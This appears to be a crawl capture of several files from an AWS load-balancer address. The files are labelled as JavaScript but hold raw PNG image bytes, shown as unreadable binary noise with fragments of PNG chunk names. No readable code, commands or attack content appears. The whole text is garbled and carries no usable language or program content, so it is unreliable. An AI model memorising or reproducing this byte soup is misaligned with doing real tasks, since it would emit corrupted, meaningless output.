d~_ l�"�b��s�n�Sڴ�LZ)�ݶ�?�l����,��L�D����I3;�0��vb�Q{�ѹM�h��{,���#)�{�aܑ�KeLzN�'B��+�#�$n�<z�#�h��6o�#(�pX?�ɬ~^���!��ᓉ�*�B�@�?I��x��޸��d6^��b�����Cb�����Ǎ�H��%>�=��@fǈM\���(�L~ w�m��]ia��X���s2DrdM$#�Ks�E)�qT袇tAw!��G�i�G�gPƄ��.��X�>F~��g�5�8|��c�F�D�#P)9�� B�����	�>�}�Ջ 3`&3���2 �pE��2�%oR#�R���a	�q�![��㚑��t��ZL�;��6~�'�q���6}d�}���J=�SSTj��>-`� y/����Z�r�ܬV��C�E
�9W�z0��bȒ�00g<� Al�1] {2*|��λ��L�-XPBk��(L����?1�!���8<�(���\2��PnI\P��HE��.���[wW�ᆮ�G����K�r�ݡ�"|�>oc�ı`� 7����X��͜�tb�)b��q�L����n1�l�n���:�y2]њ��6��Ǧ d)��?Y/������'�trmp3�N�[twg�Nh!��6�)F'�E�*�q��=G���e�t�#B���4����i���y<`y�I:��)�,��r=�P�!��uI�}n��3�㘯d�ɳ�| 2}X%���'�XV�Jq�e�b4␹'��
�l��0d��z� C�*��p����d.Y���C��sy'qh�V������=��3Xn�%˚���ŏ%d:˃�	_|�\�z�@�W�0���R�l�j3pfȬ�zm�#;��U(�bm���;�Ic��I-�����-�@f��2�BV���/0k�X�;Y����w�~�a��Gָx^�0
���[9��l���"=vi�bE {�������Up���݅!��C�-���,B����d�P���>a1���0�@R�*�l��h$P�1��/~�,�s�k����u�UxN|���]L�����U�{^ (Q��NyV�Y�M�(x'�`^�w��u�d[8�^&� dx�ذK'�Y'�,���25ʹfC�LpV�����AR�Ⰵ0d&Y���ɡ8�O����l��:�4KOx�H����Ӱ��W����:EHF٩��}2�v#Ē_���0ғ��B����w���8�@ֿF��G �L"� ��@����^uKp��4M��a���N�\]���S�*��NG!��f�m�dҼ�4=	P��J��C)�� sv]��c�Jm��Ōy#��*"}�/a銷
����-@��C"��%7xY��2m��e4!x��'�8���������d���u��rE�/�Pt�d�~�9�������~j�U�K�bƵ�Y�HY�_���3�'!�
�����Y�)9�0Y�)��DjvE����N!e�����>�L
� �ϧW8d�ح_���}�y7,��Ưx�RS� ���yk&�*o�&�K~�C돚T�)�L�d� "�~����W�9*�����'�2��ͩ�˛���Ǽ7�9�@ R'!�'��v:K���ֈ��72�ɡsk���+!�5gv���空��u;�m~�pm&'A)�ǘ��J�E�ۑOF=�ȑ_(�k�B����m�%V���y�|�V���*]��z)Y�o[�6[�v*�5o*dY�x�����J 33n
��s����dͯ��C���;s@�u��\P��a��cH(G~#�*Y+��wB&f$x��]�S�F���׆�,b�m1��pwϮ�f�.X��vʒ�A#B,������� �_���+H�e�]�f���u���:�Vr~�UC�����D��<��Y��۾Tw
�`��;�c*��h/�[YjO��,��.d����sR^��%��{Zv��=;CT�k�0���k;ޡ��*dZ��lǞ�Y������7���. ���!����d��م��y�� k.���e.����ɱp���I6��opJ���Ι�A&ثo�υ��S��B&"��\�52C�[�����եVߚ>��s�S'�w�]�F.�f��364�冁�+ U��̆�Y}P-j66�,�)��T��4,����f&	�~���[����7488�y��>�#?�`��+��^k�����m��͡�@T�p0�T�������ś��?wF=�u����2�Q_�� �ʫfB�4g0"��М���w���p�B��#�7j��6lm^v��}�7�L������YJ���&j�/��i�}L��)OZn���R�x��A��%Nm;��7
T����)�Լ4��?���������_2�z���2�5o��\�7�[��=9�9o�&���."q�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://cbcvouyit75-2042887427.ap-northeast-3.elb.amazonaws.com/img/a0a16d_198x56.js
body_size: 1632
content:
�PNG

   IHDR   �   8   T-�   $PLTE���GpL������������������������������Y   tRNS �B�e'����4  �IDATXõ��oG�g7)�r�q�b�ˮ�d~�B�ȗD%i.M���^"������"\RZ�DQA�9�����f�^�1e�wg�{���kVQz�QUP������Z�k�so�jM=o�g��i}�j?��k�f��J4�1��D���r��:�ke�D����Gd�PWk�}��m�1v�v�(5�^��b����u�S'��F�4����"z��X��K̸��/�}`�'�U��Ek�B��u �g5�F+�D��P����Qz"�D�xf��Y�$6�w����D�?í��D��@��js�23�<�41����a�S������1F�+�Z1���XF��������vA�o�^F�N�)��Y�����_�|�hS�Q������X)d����Y.��!x�禄���I���~�/�����+������l�%����v��Q�rn,q�/ŕ5��h��	5N��;�A�[{���5l�i;fT05It���7�^�A�U�����Ak&icF	��ъ�ﯲ�0���x�����d\�y��e4Hn�!��43���F;�10����	�8w�S|$+b��S�p>�o�xGgW{Jf`}�l��æٛXA�[�v�1�<YR��Q��s��w�s��SG�ϐ�u�39�7��+�F[�İ��T�WI�i'��(K\��� ��1�C����#��S�ww�����&|;��ՙ ����L�2ţ�5��s¸�2\�DK��*�U\~�ܓi�mq(��WR� ֕�[������%G}J�c�=�K�kN��E�����c��߭4�`�/e(f 9�D�dJ�ƎWfԋF��Գ�>�L1Cef�w\�
v�+��3N��Z�C��q<lx�[Ȱ���l+�p���B�Z��0-����1\%�X��I|m3̀/Q��z��%e�۳,ʪ�
������ǒ�61Z�i ?��ys�����R�0�3�76FU#��>6/��3x6��[�]`�i�8�-BIe���R��c��3���� �(�Լa`}�K�|a�w�zz#��;���,`��y%��|[=4��h�}~�z.��{��gm0C�c�����>f�DG�Ny�{�U��r0CN��Bb>�]-��h(�ۜ�j�A����P���"y%yc��0>絭d$������x���R3�j���(����yl�V��elllVuycÿ"�V\5���<i]�ܓ�WU���{Q_�gXc3�Qև1�7z�������RA�z�KN�Q�c�d��3�0��2�H�=���3��q���}�3�>�76Cn�<�xo �4C%������pcT��p��2t�aCU�ʝ���İ;hTF���t�BF�_��6�a�(��p�z;{d��3���RjX'_���<��{H�}��c��y^�Y��tŘƦM����&�p2S����D�Z��['�o(���Mț?/v_    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://cbcvouyit75-2042887427.ap-northeast-3.elb.amazonaws.com/img/169cc1_246x78.js
body_size: 6071
content:
�PNG

   IHDR   �   N   $U�   �PLTEGpLt o q to t s n �P |�FQ��p����F	��̵1
����t��$��B�챁�]V������� � � 
� � �� �(� 
�� #�3_�=�>i�
3�G� �c�*V� �Ir�N}�W��$O����-����?�������� ��>�t�m��Y��m���0�����S�HZ����A� ,��9�,?���DRB�I=   tRNS X6(D	m��V������֟��񯉿s�҉  ?IDATx�ԙs�:�%�ID\�dH����*0.8�	����tvW�/�������Kb9�=z�]	���GQ�m�v�E�����xe��s�jv��h�n:�^��>z�.:ﴚMM��DT|���p�*�vК���y�?��.�g�C�Q���m]�.8�\胼@G���?"�; ��oq��k����l��z}#��v964~����b�,R�8u\��Ԑ�שk�&B���6�fۖ��cW���S���u9V(�߿�O�ɝٔ?�; gW� o���"��Z�,����bg��ؗ�9�{��W��\�� �|C�_.Pw�u;�_��s����_�:Z|�m`qם������ Ã���1�"�phB�p:S�x?����SqC��oO�ci�1�A\?D%f�f�4v}�0������}^�$u�Q���d`rw8���\r���SG�G���h����4jS��#�nF쎩���r���i�Ջ�蠸�?պ�D��E����� pǖ9��D��͋ؒ�U���3�����Z N�!���4�4hL���)�U���cp���Ӛ�'gI1��N�7i�d,��'H���\�4ۑ�V�ss�y�l)x�k^}5� �uv,�i��������f�:��ѸA�͹�^��>n^n�q,7�y�1���A��uls4r�܎����@������W��ܞ�.�f9$R��gTB���(�خZ�ϳ�"wA��l=���I�#w�Cnx���_N ��?}>6m���}nYG	>w�'t�H�+��n6��x(��:��׾�����(K[����w��h0
���z����-R�q����!�H��˝�b�ȳ�.$�E��n�w_��F ,�~&�<B�!�_2�4��\��"��ŭVt�&��w���,�~������\��Ȥ���Α�r&�Ս犿���Q�4rD�:(Ò˹�)�zb���8|y�?u�vh7�@w>U��Õb_�4��!ݘcG��y����l:�<U���_�gU��Y���_�9�������6�?��>�P�.�'���y�Ml� �$�j��E��Y��6M����GNq6����\�g����oӿE��q���U.g�Uj��.Y�U�Sm�\�ܬSSnԺ�輪'T	���.7��;#�e��"��]�_Jy^@�3{V��~�US�*V�2��$DR���9��`��j���4�ߖ�Ď�)kW���=����u]q��|$������|�VB��R�Zl�]9�U}�"u�*#_<Z��	k�m�}�i4���ɍbwR;Z���[�&r��*���%|�박�Rf��U?��[+��ܣj]���Ej��zd�ǉg>��]m�܇��k���~����]m4��t7|H�Q_a�CE�[sGD&���&?����RxRV�J��r�U�y1�=o�]2oK�AV`������v={����4��_gv�Þ�g��a��<��ÁN>'�ͬ���P��HVvI��2�i�qI.1�������[����rц������P���R�zBN��818���Y��h��=�\9�F���E�$����ק��q�id��)n�����Kї��eW�a�{��6�_�ܮ��q�ku���
O�`Ք��A4�^Lg�,ҫ����d��^�����$��8��6���W�:�n��'�s�}k�T�5��=}�M��1�i�뉖������J���6���9���D��1�2�z��$�TN��Z�rZ��$Q��/�,�j�w�~hзf��992g�������kZ}ч/N舽�B��"���%���6k�l�B��{[ҕ���H`��X}�g����&b�'$��}�\��^?��\�#������ŏ�� e��Aຩ�mB7ŏ�������È�E�
�[���=a������O��m�w�n�l��<�� �����z��ύ��%#����`��ol3��C��~�K��>v�Ň�{�6��F�v[a�6,�
��3K��=Qu%�Qjb�_�bO��۱��cچi��|V��F�Z�*�ۙ�妡����?�<���%9��c@�� �3> ����_�-�����f�eֺ���T$BW�:��)\�%��K���2������6>�2���5�z�3�՚�o���L�zCH��ܶ�Ff�y��ݼW��vִ�����	;�b��?k,�����@&���E�[P��ղ3>FFB�����~1G����V\O���l^�rZ���� ����p�&�`���<��*p�p��rKs�L��r����/���s���!� �!y�����B�߽�:�J+��,CJ@ǒ���0���d�W[n��3j�Og:�3�馕�'=�i_���Bq�|N#�����e�ZM����B���Y*i!vaP|D�'\�T.�,�����d�����%������� �o�4 i2����T,��F�aͺ�}�4 zr۷��}{�����z_�=(p��
���S�U�i��"Ϳ|��n�J���d��(����m��[>Z�d��Aܕ���[��\�0@�c��_�Wu���?Q��7�>��=�X5��]f�ȵݻ�}��|�g������ɼ^k�t�*܋�w�����)�p�ҫ+�3ʨ��;���x����=r�cߚS!3;���6"�+����O�a����⅁9��`�O	��7>�<%���&����U)�1���ƒ��p�X��M��T+Į6�+�[�-V4�_����$ˉZ4�An����[Ĺ�q���T��%�j:*���*����Ԯ>h<M�\����_N����ɯ0�Am��f��\U)�Q���|˽��#ȍ?<傝oا�	cS^��ΣQ{�!�!�����ZN���Z�ú�p�J՗����D����܂D0�C�ؑ��k���k����Muf����56��o��@����Y�ml�sB�h=��_��:�V^Yg�z�ל�e�7HM��a�5~��*���w��K[gY�V�k3]���d�(����Em4iC��7C���t��w�ӆ��N"6�IB���J1䵧��Ss>>�ա�B<���j�I׿6i�NԳ�h���MV��������]�冱)ѣVdk9ȍ�ɒ{15�#��b'�y�����3�O��*���:���ow�uV�:�,�N]�����5�J���MFT�9ȿ�dQݠ�A�h�^וBlu���L�1����gI���IPLo�΃�XvaS��=;!�}�7е�ş4tזg�6���vͳ�Rf�+���뗿�*�O�@��LF����M��f}�B�_�`V������R[Ln'�QRo�41#9��z�"4=	6�)��C���2�J��y���g��wqF��F����ŶD��d���,4����T�\ރ	��:��b4z���ܣɴ�U�������j�)�fl�O��Q��py��Mgv��������ɝcx�M�6�zg*Ȅ�+OL}N9��"�6�P�{���V)�}���+!YS̈:`��r?�ކ�phShS%���9b����������$	σ�Y�NP� �ǎ�^�
��#�Aӡy�-~�F�:�锤���i ?A�k}#�[�4E1{��;E�V-p/�u7U�l��)�q6��NJ�-ҧ��p:����9ng
�(6l'�����[:T��Y���3���ޅ���oj�ǭ�`�h�kܖ�ӢhG߾��ҿ�{��ŷf�٢h�2��8o�;����q��$p��拐Dv����	���;{�=��t޽�N0��m�Z��mP�w�C �B�%��|��mH�El����ͮ��m�`nu���֔Ъ�q6��jw7%#��bo��x��NCo�Z4f�K���| � P'��i�X�b�F����&�V���R+ Z�E�b��.�H��m[T��l��V�r_U��7U����JH��a��|wǗ���_q���=뷧O�����7�S|�l�WJkz�x���+����2I��v
ԫ�c\l�����ZrW��d��5�-Sfؠ�Ǹ;o��d~����Zɢ ����t�0~g��Fx`�-��yvJ�U�I�qæc�]�u\V 6����_!�!�Q�	�M���C?�m���2�۴��a��r��fߖ��[�6>`Gz`��ܹ�Bu����lW�eU(��,&�؁{�ִπ�j�����t<���A�z�Z��Ʉ<�E�����.s����L'w8�v}�ٻ��C��+�3���~��lY5�d�`��M��ۺH�<���f��
-L�)�c�".O���Ï�T�l*�����Q�ul���i�b`ц���f2��-�=�q(`�};��߿��@�"��RF2�~V"���ߧ�d	w���������%C Xw�Me���,,K7.��C�)l�n%h���F�5��{ w�<�Tm���%;�ѩqvP4�Vr<Xi�Tt��yT��:��ݕ�����ZKxCY�I��_�?Nf>\ܕ@�{@L�(��9���h�<@��L�]��{;L���j:m��[�>!s�oH7Ѝ����X0ѕ���M:s�-���4�Ϥ��Y��3��U��DH~e6?��o�~��~�8 �j��رeC��4��q2+ڣSWUfYH<6�F��݁��ۭJr��S�N}H�t��;o�u�4� ���W�L2ZƠ�����'����U�bQ��TB�#�d��yS�ɢ��.[�rp�@L�u���Q
��r���憄�ux�%����b��t�[��a+鞕�'~�,_~��z
�\��^|����|4�氜�*׾�hp�0�v��0�ӻx�g���]R���@�]���\��+��w��6+��Z1�Z��>��h�ę���b��7o��܏Eut�~Ol�<DZ�UI�m���������/��Pk��n$8��4�a̳N��J�o��^ַ��`�0!vO��=-��3��RڽpvIV9T�A��U�=����;��Zsx�
I��b�&|r�n+?yY�����ZO�G���ү�f��{<k�j�b� �����؜��W[W㤍��c���FH���nM,�5�ʬk���t�"��zFƯh}4��0�>V�t�z7kp�9�ؠ��'��w3��ϋŴ���%��N� t��J���T)�a%�o���֩г�y�z�֛bX�3�9)a��������WKdg�y-��ڲ�����j�e�A���!�ca��O���F]EHY+BJ��_�;�6V�X�������i�n��/V���������_�yzp%����iz���
��6X���|����?�Co���;9T���s׷������|~���iX��^���M���tG�1�:�4Ym�z��Ü��0�pM�8c�o2P�a�&�)V[�+�.����;nU33	U�����˅K���O�b��6����$us���5�_�GOW�J���:4��AWFj��s4%��^��xE�/�[x}���_�qЖ�E?`O&��8�����k����j��bhO]�9��܄�L>�&���Y�!{"�ӧ�����7�������{ӳ!r=�\�s�~���hr��迃�2es� ������rU&Z}ӣ{p�^��Ge�F�CGp&ߔ�|�ȅ,��o&��09*�%f��C�W���Sr	r�WIf�ɍ�~ b(�K��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: http://cbcvouyit75-2042887427.ap-northeast-3.elb.amazonaws.com/img/653f28_121x210.js
body_size: 10687
content:
�PNG

   IHDR   y   �   Y��V  PLTEGpL�nInTP;���ig����z4���Ɍ+Z@=�wE`8#gKGdJGH2/J2.2 ���$ῴ�j0/�b+Ъ�3 ��>ʖH۶��ǼJ.)���ĊD�Pܼ�໭�ø�vf=*+����[L�m0��y�s6��˃Q#Ξ�ױ�՝JÚ��Z 	�Y&��۬�wٮ��r0��|��e^6,>#{L@�����\�dY�iY��`*{RH���}u@/���y=��j���;�כ3�6$�w5��s/���8��;I�X/�ij�{�o6   tRNS L��
r�2����ӳίԫ�    IDATxڼ�m��H������}(E-!�D���,3�e`?����{�J�>�q:��"IO�3}�}Ωs�r>��ŷ�ߞ~��m1��k1[�>�9��D<�߄��Z�'�l���^��/^ΞH<����� ^�/������c#��D̾8��|1K<�MRA&4v�$��������e��e	�'c�����MP����v�5�@S������b>�q!=��������.������Kf�Jul���`�����?��.�J�iێ��
MO�I�z�y�����Œһ�D�y�`%��U�%,Y2�Ϊ��%�y���H�0�������V��w?�����.�Oy~��l�����F�#�
m�L�:!�6�0����견�<���n�L��>�6n�/޺�d!<�-�8�KW����:ow{�Д�-ut�ލ��(Ɍ�S�vU�����UU�y��(;:V�`�ʅy���5`��b�}?Rˏ�v��(��}�m	5u!�d��xG�j�-�s�L��D�V��]D�9$c5�	�ZY�"z�����L(*�Lg�I��1�9���U�W�z��k˯�Qz�$$-A�{�F��u�� � _�]�,���=2��$�.���I���d�$ǩGW�E�0,�`U�(9���=܉�?;���i�7��.��ʷ�+�\E��j�?��?I��af/z��C�E�^[Jr���w�
�{�It��pv����;)��U��X�
PiU��#����'O2'ɜ19�n�Y޽��)�!�n����M�j��H��S��y�$����u������ۊ�4�M�%o]�&6�L�g��4 7̓�XV]ݶ�*n���͆�k��l���Ek�'c���L�1�i7���W��YU��M��V>�#+�.�O�Ϸ���~ 3�m�m"��$�E����6]��x[�Od��615�+�Y�|�ޘ��f��F�?{_9R�C�ɜ�ڃ�Wh� ��Q����'��:�_����\�X��uE����{8�p$m �n��=�=��!no���f���}����컼\aU�|���x�����1���A�'B��X^� ���T�q:�9�H��yl�uE^�ZxPU��ʯ�la�)��{���C�k[ە]Wb�Q��V�	#|�5�u�Y��u����M�{��������q�h4����!y�?����݊��{�-�2�mA��8��M]�0N`��b�!�<|��^���_�������3�f���h)n)1�i��(�3�
lE��Z� ̏�?w�g�'7�����.t��=�����8[`L ��K�J��0����z٘��M�S�.�Df8S�0��Mdc�0�$;�t؊���jV��Nw����La$�>�+��9Uq��0t���ql�b]�V@��-w�:��0ag�g,�8��1Z��6�$��'�9��:
�͆'y� �B零���.��ˮ�{�XY_�I�{�c�u���
7B���)�Gk��3n�W4Z�ms����6� O�����A�(�,����}�|F�[��qi���|y�:��h�m��Ԏ�]Q���*
%^9����J���hc	Dk/�4�~��$���@�y>�z2�� ����z��&�с�)��^j�&6ׄ򒊜�)V�e���� �����2���.u6�F�!ލ��-%���>�0��Oi�ׅ+H�.;��&�f0���q�z�M�I�a����p"1�A��F�����"*Wᵦ÷$��*��&��j�Te��d�tV��Ѷ����p� Dim�8MU��g�$���5�۟�1�4�!?�tc�a0�h�o/��-'����߯2}�!�I����J)�R�#.�잚>�$���{F5��)=2đ�d���TC]������g���L��@�����~~�K��FK򴮧˱=����m�^nQ�R�	�{'�1νz<Ȉ�F��ӟ��Ź�)�n�ks}�\.�����1��^�Q3��9Iչe6��
ð4z6i3����)1�h����8�D���3���r� ����3Y@���t���lw�^�kL��կ�Ϲ4t}!�}����aL�5���R��Ay�5�)��l��<�i�3�F�(2�1���/���h<��F�^�E}��$��>;_�EzGd��c����1��8�WpcϿع�#���\��(N�v����'�*;�#_Md��"n*��r�3gk_���z��׊{��Ldy�lf7 �-�U.,@�V8��0n���+I4!�,v��YwK`V�������� B�]�����cϩ6̇I����fF����z�Yf� ^�Ɯ�dO�~+��3���k>��աF�M��ͦB֣�L��U�� ҭ�:?gȱ9�Ih��B��x����z���	1����4'!r� o�@�8�r!\�5O��Ȑf�wՅ�%��'.Vk���sg�����Ē��L�=���һq��|v [(^R�O��2I�ᶋս�l�</Ϣq���eC���Nw�"���1%u���#oӵ@�(|{EF�[7�Yk�޼��~�{���r+��=��4tIK����#$�}�U�̚��/-��9�x��|�@�c�М*q�	ߴ��.q�e�,�-7	��tdtA��y�
vDKd�<<5oF��5�"�!���h���|�YB�DP(Q���(��s@�+�veP�D��>����CҬ{?��˒^W�P���i6s���{8eOf��
�$���}�(rX�Ź�6$��pō��MT�|��{���T|
q;b;�r�R	[a�q�&r�^�����"o��t����俗N2���Bv㰀�������[�^����F-�q�=#��S󥈼�V�T��!�Y��0�Q�tDV�0?n�������P�(f<n���_qΧ۝c��LVG#JV��P�b��̭��M��l�g0�ۄ���/�U�Xp��HuFi�,���!o@c6�U��%oZ;2����d�ԕ/~��ö:^gh�(�Ϧ8���b+�Wkq���~�2��̴�u5���[e@��B��Os��0s4��d!ϝ|a�n���32}+Ҭ.�"����W�!,�y)�B�:{6=�����O��~�D	���7��#�x�:2��q�p�1����c��2��9�`YcQ6�j,)L�9���ɳ^���~,�uؙ��xQ�ɿ$�,��~oa���LFe�:��߄��|ӽ,R����=�p��Wc��Ҳ�/H;p������b�1�]���F��ѳn���7��g,��	0S�X�Q�����!C��b�8�wcX;$��Et�*dx̭q�1����|)4�,3�$~��;�������9�J3.��x�Y;8���#l ���g�������%>�����N�h���nY��㳰\��-��`2�n��J���)+E�U8���%����rt	*�m(@�����6z�7yC�~$W{�P7�{XCåE>�����_D�h�ʠB���n���:���u�̸�Re���g�Oϐ./�\Y>�3�������)��^�A�#j�暅-�*2�ʖ�ou����EL ��� �f��J�=*� ڻ%OZ���]��?N��G�ۂ��}��ӝ'Ŕ��J�`kT�5hm�i>�ĽD�'�3���	�j�4�hrΔ�v[~3j4���"��	��D��^�;��r�OwR%',h�:�rv:-�\��҈���rw+����z_��g���J�sW}$� �Ӯ#ʑ��mI�琫HK�m�v��"V���_�U�Z��Z�t%��5�-|�Ö��h��r��2I2�n��5�z��Fቈ�k}|�ļJ�6*��i��d܂_Eɰ��*)^-f�N7eWMU���:�񠿚����M�c��ŵ>���ڿ�}a����3��#J�4F�&�=��r�"\�.����t�z-�i��v���Р�]������"��s�@&�^�z�n[��h�]>a���^�{������|L�aL����=rCl{EF����D!�D������	����ͅ�7����׌�f�Z�E||�&��3�-7ާ����B�w(�m]o�Z��W����"��i��F�K&�3��߻�V���{\+_ѯ<l�O'bW����ŧђ��|���A7���#�xIc��`�t��<�cP�������=l��t"v��g_���$dkſA�5I�Ct��]�=���ի�5�A2���֨}��!�-�[�R��ru�u�^r[�
���VFa�~��f�Z����8δ������m���������u�iٶ�YKW����/��6�FA�[o���X���y<����!�Rq��l"����j�����1�1ѶlԿB��3wD���tu�tl�p춠��v2=�y?���?���ޒ%2�r�f7�a�^������g����,�C�,j�%��
�Iq;�;»�����d���jޙ�g��,��� xd���q}nQ@�����b�qWV��N�Ur"�Iݞf�������}��T��O���@�
 >Wn��߾FYăr�S䚪W7X!�$�U5���Zϭ@c��dw�;寇��k���6� �=�?���	è���}��U��q>_n�r�+AG2?�5��a�Rr����F�F�^�\$tm�(����y��w��(qП��	�F/r�/
�h6~hÖ_1�zԥ��2V����t��v���P�e|�d>��K4���هc���ޟ�n�	��C��w� ��CVeB�iL��N�	>��q"��od�-\���B@Ϸ��͹����]��.����Uh �f�֨Q`غ���aC1�0u�8���Bv����&	?t�PzsȢ�f󏃮�9}�G7F��լ��hyM�>�����c9i���s�<q*�^�<�8�ˈ��,���X��y���y�r���~AJQ�@B�>�4������w�>7�2!mר͓������l�e:
�N> ��̀)qd���®�	G�=�kBL%�#�8(�,[[�V������=� �ޠ��b~��t���t�ܾ��P��ib^ɝs������v���r!-OEt�ꇦ�'6���;H�iU �m�n��&*ڢ|n���'��m?M+��dux��0�!�C�m6���r
��z��b��M)�v��u��yԬ;L�8����s��V%�Q̩c�H������F���E/��Æ���YT�������Z4�Y��̕�{��IN|QDw��ԨiA�d��["�6���?�=&s���YF�RHyBJ�C�h݅�~//o"3�1�)Ҍq�g�܅�抔���T=l�lq9qAVڭ�b�yzMg!��n"����:�u"X�ѩ�q�D��`=��,!"�6Hx4�tC^K�����^��BF�)I&rkK38[\Wu��D=��4R������iM�+5�N5�K�"P�Z�7��7%���$�"g&�͉/�|�]*19@������e�9��B^�Wr�Yei��D[v�bq�o�uڔ�@.��nw���Zb$�m��6��]��6��MN����O� jI���S�ؤp�EK����Uu�X1�%9	�/X�;s�ن���n&r�A�����|��/b��P����a�;!��:��_��h	�Y�Ə�Ih�v�@"|Q#6�I���i�J�|C>V+G{{3�2<��ShLJ"g����15yFa��-��Ȏ��^7#�2�)<�����F��8���ǂג��n����8�,x/n���P(eh=��H�E1��ñ݁�$����3;�`K�a�Pj�*屡읤\\Њ2o8��oD�� �i;~�1��D�c�. ��A<dKxX[����L	��j[ǱJs\9`n���B]��B,~��$�a�ݰ�Z���B2�3�M��k�o!�C�����L�}�C&��j���̱I!]�ʊ�£������놡���z�sZ�4˒�Bj�Lf��j�E �y����PA_
���f�~H�@�4�y1�)%�n�ɔ��F4�87�b�"�T�Y�fd1��f���m��;0��r�<Pf��I"���� ��>����"r��c�D���5y�����-k��3tg����X(���QV�����\̕hந�Ҍ�ۅ�dj}�W���6�%yJ��O֮��9�6$��&�杞��|I7O��n5:Z�f1����ҒE�w���1$�<a�+�Y�-�,ԀQ�.�X��)to-g��e1w�a�s�.���:�Q��*d�����OR2�����	kYX�&��x���y�\|���dM�4t�ݷ�"�k��ln��I���������,���������
%�Q�T-�\v�d��gm}S�R��w0M�W���w�R��@����CQ�`\0+��hI�J���(�ޏ����k_u~1[�s���N0�5v4[�� �֠�����e$&�S�4B)]��0���-N6���ޝ��y�$_l��X�U�$�Z��pQ��j~�H-��",�n�d�QN�:�L�����5�L��!�O���(���,��֬�j�(��=?R�d���A��m��Se[�a���I�P^�n�
<a�m���@���'$��j�R>8`U
2
;����HK��`���l�^'lh&��Y��.��Q��{�&���28W�8������As�%K��O�M~4�Fq2I��n~������5� S&c�Lq����FU5%W�h�d���Zɥ�h���4�8
'���4�`��W:x�>'ozk��%4N�+�1�aj�7�Ì����I&���G�d�.&��~K��O�	����"p * o����+{�`@�L�Er��o�EZ+\.�����D�iN�HԻ
�W��6Pi�R���
��` 4{��z����g񚚛�"��2�(}d�:yE��Ϳ=%[�G�X4k��ݐ"Q�ݾ$�ǉ���w�f�B���	��-�.DT�m�m�$�@��=x|$s��R�pFi�ʎƞ��Po��֗��<��e�y$�Z�4k���r��ЩY	��M5�4SGK����g3���Qj�NNs�N�K�?��g��=�;Lv$�4����VY�nd��n��'s�*�����+�ڔ�S�-,}���#��L.6�榰n��'�d26�A&}#r��\����Z�nǩ�?�v��8�!ۯ������������?N4I�����>�����/	|�ׯ��&�[�?���N�·�-��������y]�j�Z���ގ�:�������_?���~�F���wz���N�k�������[���az[���m>��i��Y?W�{���n`���6A�h��,�R��Rs��|�6���)���ឥ鯨ev�&P�Y�-5w�o@�q�+N�����y�kcV�%#�U�Kj��z��@ѻ�mԣ�Y>}�����̥��'��==_�7�9J��ʸ�[�H.�W�ǫ���s��>��'q�Ui�*�w�������}v��ǒ�O,w^O{Lp�����vE�0p���H�Gp髷�A��@���2?�p����/��G�j}�<kR��W���.O�|z�~�1�߸��^v���-�pt�;���OeTq���'���'���ꖗ��MH������7��3j��}�����{�=��������R��n��4xf�T���F���_z.<i��*Ȓ+4g�uEo�j��M���B���n:Z��K?ϫ�4Θ|2J���i[M�x֫w<t�ߦ��&�kax�UT�^E:�r�t��A�a�1Q��J�T�������Cλ�r�0�t��//;uC�ڱ�C�Q�l6� �}ߧZ�D�7T~R�=''��ES�} ��z.������}F�3�*�/e.~ٕ�N7{9���������wi�LVy��~D>��[��9dA�d4�z՟�˛�pu���a({�ɡMX���4���ҟ��C�-�#�1�����v�g�.q�iN���d��n�����'z�s0�)A�i;j,Cn�-	��m�[��WX"��95\�o��'2�筐g��jMW�p.�yԇ���yL>�Ar\1w�����ke&��MK�%��f��O[K�J����w��l�&s�''����g��x����˳ٜ�r�\b��Fi9�~vP|��2������=��5J$�yz֒?����׶�fq���G�pҏAr����:e	(*�qţ�  IDAT�Agҷ6��z	���,�|j�Գ�2X� OfBv�*ti-��y<<Q<s�6r��E�=1x�z()�@VG����.˭�L6�0׫`	i�s�d:��ud��?xq��&��v7�_`�L��{�����Ӊok����ԟC�8�la!�l���P�O�U�|����?tg�9l���-D�S�<d�`j���=r׫v���t����+�{�X���?}�������J�Ct��-=�� 7�-��T����-f���=F�c���^�}�g��aL�����z�l��#�c���I�{	��|v��Y�y �<��e+������_�-]k���fvI8����$�w��D�-���i�fɋ���{�h^9�~HȖ��Sc��ǁ���ۣ_y�x������COn�pKV9�r�(KDg�8_h�<�uA��H�\%��ɑ=���Ǒ< �/I6\H�6��Z�����CU0�I��42�.�}��oh�Fj�8���ǚ���g=��.O���]I�6���)Xx�{��u�ئ�`�~>.�6�%Yih��s���J(�p�'�����Yӽ���9E�!/@�g�9<z<d'
��H��=˒F�<x*"\���!�N]γ�;���2��W���Oi����F*_�J�f2Y�ـ�yj��X���i:=��K�E%s�P2
��i�� �_�$�(�5ٯ�4��j����l9�-��~E��蜴U�bmr��<��x<j&�����㤛+EZ+�y����ŝ�W���1��](i��)-���҂d�`ʕ#��FAS���# ]�\�+�)�!9a?��܊��T,��ڞb���T��-Z9 ��'[�c�@ۍ�+��Q��%�*K�7�1�A��a���1c)���"'���Iʙ��S���ý�ѽu�fk���躗���0FS��˅|��8l��]a�am�Mu�gw��D^xD�0����E}Ӻ��4��E�-�js���~c��$U���E\��M�Du�4�Ҕg�<N,8��;WV0�����E����(tS�8*�K]?G|?��~�zaCO�B���B�"�!���HUc����1S�����MjL�FsE�݊�˭�*�t�܏M|+L���u\h�+&w ��R5��tnu�Vcq/Z`��MQ���uu]� �E���s��S���B��Vh��X2��D��Ԁ̴�d��CX���&*���*&�U����E縩u,��4��ɤ���%wE�:SU��^"�^x����[c�!9t�x:����3��y�X;��)"n����kK��L6Z�Q&�s�~�����#�a��"֌�|MLf�bjGh���>�)���b�pu:�B6uom�,J���+��+}8���bLE%M�.����`���i��_H���);>�:��\�̥���x�W)��=�g�XG�,3����_]��#?cΒt���#%J[��Ӭ��sd��ٜm�G߁�����fĿ�3�L���0t����,J��;����f�V���T΄����ݎ�����H����&ԗ�G/�Ng%�ss�+�fkǑ��$y��.��W<�6S�����K�b�,U�_����~S*���ҩr�H�g�����eBM֕�3}��)���\?l~6}��p���_���Ѹ!X�{��̟oW�,��B��^�1��M��Ie�����o���2ڍÌ�������q���F_j�{�ߋ���'���<9�Ai�<0i���͆ U��Wk꘴����"ֵ�qqp6>KHҒ�I���ui"�K�������Ǚ
_m�*؋`��(yUc����4@)�͐"�����O�8�	�GSw�`�JY�(�|�D���ї���r32w��Hh��w��:�z�#���/e��#�M�S0,�Э��eң5	��sF�L�9�Ы�b��4
